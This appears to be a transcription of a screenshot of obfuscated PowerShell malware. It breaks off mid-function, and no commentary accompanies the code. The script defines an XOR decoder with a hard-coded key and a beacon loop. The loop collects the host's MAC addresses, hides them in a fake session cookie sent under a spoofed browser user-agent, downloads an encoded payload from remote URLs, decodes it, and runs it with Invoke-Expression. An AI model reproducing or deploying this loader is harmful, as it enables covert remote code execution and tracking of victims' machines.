 function sj8 ($v) {$x = [System.Text.Encoding]::UTF8;
$8 = $x.GetBytes("whatthefuckareyoudoing");
$i = $(for ($j = 0;
$j -lt $v.length;
) {for ($3 = 0;
$3 -lt $8.length;
$3++) {$v[$j] -bxor $8[$3];
$j++;
if ($j -ge $v.Length) {$3 = $8.length}}});
$g = $x.GetString($i);
return $g}
1 reference
function tu2 {$r = 0;
$o = $c.length;
while (1) {$8 = Get-WmiObject win32_networkadapterconfiguration | select macaddress | Out-String;
$n = $8.split("`n");
$a = @();
foreach ($f in $n) {if ($f.contains(':')) {$a += $f.substring(0, 17) -replace ":", ""}}$u = new-object System.Net.WebClient;
$u.headers.add('user-agent', "Mozilla/5.0 (Windows NT 10.0;Win64;x64) AppleWebKit/537.36 (KHTML, like DA) Chrome/62.0.3202.94 Safari/.36");
$u.headers.add('Cookie', 'PHPSESSID=' + $a[-1] + ';csrftoken=u32t4o3tb3lbj' + $d + ';_gat=' + $7 + ';');
try {$9 = $u.DownloadString($c[$r]);
$4 = $9.split(" ");
$3 = $4.Length;
$t = new-object int[] $3;
for ( $j = 0;
$j -lt $3;
$j += 1) {$t[$j] = [int]$4[$j]}$9 = sj8 $t;
iex $9;